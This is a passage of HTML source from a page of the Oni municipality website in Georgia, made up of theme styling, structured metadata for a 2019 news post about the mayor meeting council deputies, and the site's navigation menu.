10px;border-top-width: 1px;border-bottom-width: 1px;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;border-style:solid;padding-top: 10px;padding-bottom: 10px;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;border-color:#ececec;border-style:solid;border-bottom-width: 1px;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;border-style:solid;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #2c67b0; --pcaccent-cl: #2c67b0; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #2c67b0; }</style><script>var penciBlocksArray=[];var portfolioDataJs=portfolioDataJs||[];var PENCILOCALCACHE={};(function(){"use strict";PENCILOCALCACHE={data:{},remove:function(ajaxFilterItem){delete PENCILOCALCACHE.data[ajaxFilterItem];},exist:function(ajaxFilterItem){return PENCILOCALCACHE.data.hasOwnProperty(ajaxFilterItem)&&PENCILOCALCACHE.data[ajaxFilterItem]!==null;},get:function(ajaxFilterItem){return PENCILOCALCACHE.data[ajaxFilterItem];},set:function(ajaxFilterItem,cachedData){PENCILOCALCACHE.remove(ajaxFilterItem);PENCILOCALCACHE.data[ajaxFilterItem]=cachedData;}};})();function penciBlock(){this.atts_json='';this.content='';}</script>
<script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/oni.gov.ge\/wp-content\/uploads\/2023\/06\/logo_f.webp"
},
"url": "https:\/\/oni.gov.ge\/",
"name": "\u10dd\u10dc\u10d8\u10e1 \u10db\u10e3\u10dc\u10d8\u10ea\u10d8\u10de\u10d0\u10da\u10d8\u10e2\u10d4\u10e2\u10d8",
"description": ""
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "WebSite",
"name": "\u10dd\u10dc\u10d8\u10e1 \u10db\u10e3\u10dc\u10d8\u10ea\u10d8\u10de\u10d0\u10da\u10d8\u10e2\u10d4\u10e2\u10d8",
"alternateName": "",
"url": "https:\/\/oni.gov.ge\/"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BlogPosting",
"headline": "\u10dd\u10dc\u10d8\u10e1 \u10db\u10e3\u10dc\u10d8\u10ea\u10d8\u10de\u10d0\u10da\u10d8\u10e2\u10d4\u10e2\u10d8\u10e1 \u10db\u10d4\u10e0\u10db\u10d0 \u10d4\u10db\u10d6\u10d0\u10e0 \u10e1\u10d0\u10d1\u10d0\u10dc\u10d0\u10eb\u10d4\u10db \u10db\u10dd\u10e0\u10d8\u10d2\u10d8 \u10e8\u10d4\u10ee\u10d5\u10d4\u10d3\u10e0\u10d0 \u10d2\u10d0\u10db\u10d0\u10e0\u10d7\u10d0 \u10db\u10d4\u10e0\u10d8\u10e1 \u10ec\u10d0\u10e0\u10db\u10dd\u10db\u10d0\u10d3\u10d2\u10d4\u10dc\u10da\u10d4\u10d1\u10d7\u10d0\u10dc \u10d3\u10d0 \u10e1\u10d0\u10d9\u10e0\u10d4\u10d1\u10e3\u10da\u10dd\u10e1 \u10d3\u10d4\u10de\u10e3\u10e2\u10d0\u10e2\u10d4\u10d1\u10d7\u10d0\u10dc",
"description": "\u10dd\u10dc\u10d8\u10e1 \u10db\u10e3\u10dc\u10d8\u10ea\u10d8\u10de\u10d0\u10da\u10d8\u10e2\u10d4\u10e2\u10d8\u10e1 \u10db\u10d4\u10e0\u10db\u10d0 \u10d4\u10db\u10d6\u10d0\u10e0 \u10e1\u10d0\u10d1\u10d0\u10dc\u10d0\u10eb\u10d4\u10db \u10db\u10dd\u10e0\u10d8\u10d2\u10d8 \u10e8\u10d4\u10ee\u10d5\u10d4\u10d3\u10e0\u10d0 \u10d2\u10d0\u10db\u10d0\u10e0\u10d7\u10d0 \u10db\u10d4\u10e0\u10d8\u10e1 \u10ec\u10d0\u10e0\u10db\u10dd\u10db\u10d0\u10d3\u10d2\u10d4\u10dc\u10da\u10d4\u10d1\u10d7\u10d0\u10dc \u10d3\u10d0 \u10e1\u10d0\u10d9\u10e0\u10d4\u10d1\u10e3\u10da\u10dd\u10e1 \u10d3\u10d4\u10de\u10e3\u10e2\u10d0\u10e2\u10d4\u10d1\u10d7\u10d0\u10dc",
"datePublished": "2019-04-24",
"datemodified": "2019-04-24",
"mainEntityOfPage": "https:\/\/oni.gov.ge\/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-18\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/oni.gov.ge\/wp-content\/uploads\/2019\/04\/58384745_316931022331992_5905575878766624768_n.jpg",
"width": 960,
"height": 637
},
"publisher": {
"@type": "Organization",
"name": "\u10dd\u10dc\u10d8\u10e1 \u10db\u10e3\u10dc\u10d8\u10ea\u10d8\u10de\u10d0\u10da\u10d8\u10e2\u10d4\u10e2\u10d8",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/oni.gov.ge\/wp-content\/uploads\/2023\/06\/logo_f.webp"
}
},
"author": {
"@type": "Person",
"@id": "#person-magda",
"name": "magda",
"url": "https:\/\/oni.gov.ge\/author\/magda\/"
}
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@id": "https:\/\/oni.gov.ge",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@id": "https:\/\/oni.gov.ge\/category\/news\/",
"name": "\u10e1\u10d8\u10d0\u10ee\u10da\u10d4\u10d4\u10d1\u10d8"
}
},
{
"@type": "ListItem",
"position": 3,
"item": {
"@id": "https:\/\/oni.gov.ge\/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-18\/",
"name": "\u10dd\u10dc\u10d8\u10e1 \u10db\u10e3\u10dc\u10d8\u10ea\u10d8\u10de\u10d0\u10da\u10d8\u10e2\u10d4\u10e2\u10d8\u10e1 \u10db\u10d4\u10e0\u10db\u10d0 \u10d4\u10db\u10d6\u10d0\u10e0 \u10e1\u10d0\u10d1\u10d0\u10dc\u10d0\u10eb\u10d4\u10db \u10db\u10dd\u10e0\u10d8\u10d2\u10d8 \u10e8\u10d4\u10ee\u10d5\u10d4\u10d3\u10e0\u10d0 \u10d2\u10d0\u10db\u10d0\u10e0\u10d7\u10d0 \u10db\u10d4\u10e0\u10d8\u10e1 \u10ec\u10d0\u10e0\u10db\u10dd\u10db\u10d0\u10d3\u10d2\u10d4\u10dc\u10da\u10d4\u10d1\u10d7\u10d0\u10dc \u10d3\u10d0 \u10e1\u10d0\u10d9\u10e0\u10d4\u10d1\u10e3\u10da\u10dd\u10e1 \u10d3\u10d4\u10de\u10e3\u10e2\u10d0\u10e2\u10d4\u10d1\u10d7\u10d0\u10dc"
}
}
]
}</script><meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="amphtml" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-18/amp/"/>	<style type="text/css">.penci-recipe-tagged .prt-icon span,.penci-recipe-action-buttons .penci-recipe-button:hover{background-color:#2c67b0}</style>
<link rel="icon" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png" sizes="32x32"/>
<link rel="icon" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png"/>
<meta name="msapplication-TileImage" content="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png"/>
<link rel='stylesheet' id='elementor-post-1910-css' href='https://oni.gov.ge/wp-content/uploads/elementor/css/post-1910.css?ver=1751956752' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-post-21294-css' href='https://oni.gov.ge/wp-content/uploads/elementor/css/post-21294.css?ver=1751956752' type='text/css' media='all'/>
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
</head>
<body class="wp-singular post-template-default single single-post postid-6651 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-4-3 pclight-mode penci-body-single-style-8 penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-7">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-2 header-search-style-default">
<div class="penci-header-wrap"><div class="penci-top-bar no-social topbar-menu">
<div class="container">
<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class="pctopbar-item penci-topbar-ctext">
ხუთშაბათი, იანვარი 15 2026 </div>
<div class="pctopbar-item penci-wtopbar-menu"><ul id="menu-top-bar-menu" class="penci-topbar-menu"><li id="menu-item-648" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-648"><a href="tel:+995599224842">(+995) 599 224 842</a></li>
</ul></div>        </div>
</div>
</div>
<header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="inner-header penci-header-second">
<div class="container">
<div id="logo">
<a href="https://oni.gov.ge/"><img class="penci-mainlogo penci-limg pclogo-cls" src="https://oni.gov.ge/wp-content/uploads/2023/06/logo_f.webp" alt="ონის მუნიციპალიტეტი" width="1920" height="406"></a>
</div>
</div>
</div>
<nav id="navigation" class="header-layout-bottom header-2 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class="container">
<div class="button-menu-mobile header-2"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
<ul id="menu-menu-1" class="menu"><li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-1615"><a href="https://oni.gov.ge/">მთავარი</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1616"><a title="#" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/">ონი</a>
<ul class="sub-menu">
<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1622"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">ონის შესახებ</a>
<ul class="sub-menu">
<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1956"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/%e1%83%98%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%90/">ისტორია</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2047"><a href="https://oni.gov.ge/interaqtiuli-ruka/">ონის ინტერაქტიული რუკა</a></li>
<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1993"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/%e1%83%9b%e1%83%93%e1%83%94%e1%83%91%e1%83%90%e1%83%a0%e1%83%94%e1%83%9d%e1%83%91%e1%83%90-%e1%83%92%e1%83%90%e1%83%9c%e1%83%9a%e1%83%90%e1%83%92%e1%83%94%e1%83%91%e1%83%90-%e1%83%9b%e1%83%a3/">მდებარეობა, განლაგება, მუნიციპალური ცენტრი</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2046"><a href="https://oni.gov.ge/%e1%83%a0%e1%83%94%e1%83%99%e1%83%a0%e1%83%94%e1%83%90%e1%83%aa%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a2%e1%83%94%e1%83%a0%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">რეკრეაციული ტერიტორიების განაშენიანების რეგულირების გეგმა</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2045"><a href="https://oni.gov.ge/qalaq-onis-municipalitetis/">ქალაქ ონის მუნიციპალიტეტის ქალაქთმშენებლობითი დოკუმენტაციის – გენერალური გეგმისა და განაშენიანების გეგმის დამტკიცების თაობაზე</a></li>
<li id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2044"><a href="https://oni.gov.ge/mosaxleobis-raodenoba-da-urbanuli-gadanawileba/">მოსახლეობის რაოდენობა და ურბანული გადანაწილება</a></li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2043"><a href="https://oni.gov.ge/municipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
</ul>
</li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1620"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98%e1%83%96%e1%83%9b%e1%83%98/">ტურიზმი</a>
<ul class="sub-menu">
<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2065"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a6%e1%83%98%e1%83%a0%e1%83%a1%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%9c%e1%83%98%e1%83%a8%e1%83%9c%e1%83%90%e1%83%9d%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ონის ღირსშესანიშნაობები</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2064"><a href="https://oni.gov.ge/%e1%83%a0%e1%83%94%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%9c%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%9b%e1%83%a0%e1%83%9d%e1%83%94%e1%83%91/">კვების ობიექტები და სასტუმროები</a></li>
</ul>
</li>
<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1621"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%9e%e1%83%90%e1%83%a2%e1%83%98%e1%83%9d-%e1%83%9b%e1%83%9d%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%94%e1%83%91/">ონის საპატიო მოქალაქეები</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1618"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%93%e1%83%90%e1%83%9b%e1%83%94%e1%83%92%e1%83%9d%e1%83%91%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%91%e1%83%98/">დამეგობრებული ქალაქები</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1617"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">გალერეა</a>
<ul class="sub-menu">
<li id="menu-item-21966" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-21966"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/%e1%83%a4%e1%83%9d%e1%83%a2%e1%83%9d-%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">ფოტო გალერეა</a></li>
<li id="menu-item-21965" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-21965"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/%e1%83%95%e1%83%98%e1%83%93%e1%83%94%e1%83%9d-%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">ვიდეო გალერეა</a></li>
</ul>
</li>
<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1619"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%981/">მაჟორიტარი დეპუტატი</a>
<ul class="sub-menu">
<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2080"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%98/">მაჟორიტარი დეპუტატი</a></li>
<li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2079"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%91%e1%83%98%e1%83%a3/">მაჟორიტარი დეპუტატის ბიურო</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1625"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/">მერია</a>
<ul class="sub-menu">
<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1630"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">მერიის შესახებ</a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1626"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98/">მერი</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1632"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%9d%e1%83%90%e1%83%93%e1%83%92%e1%83%98%e1%83%9a%e1%83%94%e1%83%94%e1%83%91%e1%83%98/">მერის მოადგილეები</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1627"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%9b%e1%83%a1%e1%83%90%e1%83%ae%e1%83%a3%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/">მერიის სამსახურები</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1633"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%ac%e1%83%90%e1%83%a0%e1%83%9b%e1%83%9d%e1%83%9b%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%9a%e1%83%94%e1%83%91%e1%83%98/">მერის წარმომადგენლები</a></li>
<li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1634"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1%e1%83%97%e1%83%95%e1%83%98%e1%83%a1-%e1%83%93%e1%83%90%e1%83%a5/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1628"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a8%e1%83%a2%e1%83%90%e1%83%a2%e1%83%9d-%e1%83%9c%e1%83%a3%e1%83%a1%e1%83%ae%e1%83%90/">მერიის საშტატო ნუსხა</a></li>
<li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1636"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%ae%e1%83%94/">სტრუქტურული ხე</a></li>
<li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1629"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/">მერიის სტრუქტურა</a></li>
<li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1631"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%98/">მერის ანგარიში</a></li>
<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1635"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90%e1%83%96%e1%83%94-%e1%83%9e%e1%83%90%e1%83%a1%e1%83%a3/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li id="menu-item-1671" class="megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1671"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/">საკრებულო</a>
<ul class="sub-menu">
<li id="menu-item-1688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1688"><a href="#">header #1</a>
<ul class="sub-menu">
<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1681"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">საკრებულოს შესახებ</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1676"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%a0%e1%83%94/">საკრებულოს თავმჯდომარე</a></li>
<li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1677"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
